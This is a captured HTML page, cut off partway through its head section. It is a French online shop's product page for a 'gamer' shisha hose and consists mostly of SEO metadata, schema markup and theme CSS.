

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/
body_size: 55100
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TUYAU GAMER DSCHINNI pour chicha et narguilé</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap"></noscript>
	<meta name="description" content="Narguiluxe est le numéro 1 de la vente en ligne de chicha de qualité à petit prix . Nous livrons rapidement les meilleurs narguilés, et accessoires à chicha" />
	<link rel="canonical" href="https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TUYAU GAMER DSCHINNI" />
	<meta property="og:description" content="Narguiluxe est le numéro 1 de la vente en ligne de chicha de qualité à petit prix . Nous livrons rapidement les meilleurs narguilés, et accessoires à chicha" />
	<meta property="og:url" content="https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/" />
	<meta property="og:site_name" content="NarguiLuxe" />
	<meta property="article:publisher" content="https://www.facebook.com/optitsalonais13/" />
	<meta property="article:modified_time" content="2020-09-18T10:02:51+00:00" />
	<meta property="og:image" content="https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER.jpg" />
	<meta property="og:image:width" content="380" />
	<meta property="og:image:height" content="380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/","url":"https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/","name":"TUYAU GAMER DSCHINNI pour chicha et narguilé","isPartOf":{"@id":"https://www.narguiluxe.com/#website"},"primaryImageOfPage":{"@id":"https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/#primaryimage"},"image":{"@id":"https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/#primaryimage"},"thumbnailUrl":"https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER.jpg","datePublished":"2018-12-04T11:59:17+00:00","dateModified":"2020-09-18T10:02:51+00:00","description":"Narguiluxe est le numéro 1 de la vente en ligne de chicha de qualité à petit prix . Nous livrons rapidement les meilleurs narguilés, et accessoires à chicha","breadcrumb":{"@id":"https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/#primaryimage","url":"https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER.jpg","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER.jpg","width":380,"height":380,"caption":"TUYAU GAMER"},{"@type":"BreadcrumbList","@id":"https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.narguiluxe.com/"},{"@type":"ListItem","position":2,"name":"Produits","item":"https://www.narguiluxe.com/shop/"},{"@type":"ListItem","position":3,"name":"TUYAU GAMER DSCHINNI"}]},{"@type":"WebSite","@id":"https://www.narguiluxe.com/#website","url":"https://www.narguiluxe.com/","name":"NarguiLuxe","description":"Acheter chichas, narguilés, cigarettes électroniques et chichas électroniques","publisher":{"@id":"https://www.narguiluxe.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.narguiluxe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.narguiluxe.com/#organization","name":"Narguiluxe","url":"https://www.narguiluxe.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/#/schema/logo/image/","url":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","width":2048,"height":2048,"caption":"Narguiluxe"},"image":{"@id":"https://www.narguiluxe.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/optitsalonais13/","https://www.instagram.com/narguiluxe/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux" href="https://www.narguiluxe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux des commentaires" href="https://www.narguiluxe.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; TUYAU GAMER DSCHINNI Flux des commentaires" href="https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/feed/" />
<link rel="preload" href="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" as="image" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.narguiluxe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.narguiluxe.com%2Fshop%2Fnon-classe%2Ftuyau-gamer-dschinni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.narguiluxe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.narguiluxe.com%2Fshop%2Fnon-classe%2Ftuyau-gamer-dschinni%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-menu-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Raleway',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.35em);}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:32px;font-size:2rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:24px;font-size:1.5rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:16px;font-size:1rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;}::selection{background-color:#000000;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#000000;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #000000;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#000000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#000000;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item 